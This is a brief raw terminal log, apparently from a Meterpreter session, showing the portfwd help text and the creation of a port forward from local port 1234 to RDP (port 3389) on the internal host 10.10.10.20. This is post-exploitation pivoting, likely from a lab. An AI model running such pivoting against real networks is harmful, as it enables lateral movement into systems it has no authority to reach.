 meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt>  Forward: local host to listen on (optional). Reverse: local host to connect to.
-R        Indicates a reverse port forward.
-h        Help banner.
-i <opt>  Index of the port forward entry to interact with (see the "list" command).
-l <opt>  Forward: local port to listen on. Reverse: local port to connect to.
-p <opt>  Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt>  Forward: remote host to connect to.
terpreter >
meterpreter >
meterpreter >
meterpreter > portfwd list
No port forwards are currently active.
meterpreter >
meterpreter >
meterpreter > portfwd add -l 1234 -r 10.10.10.20 -p 3389
[*] Local TCP relay created: :1234 <-> 10.10.10.20:3389
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local             Remote        Direction
-----  -----             ------        ---------
1      10.10.10.20:3389  0.0.0.0:1234  Forward
1 total active port forwards.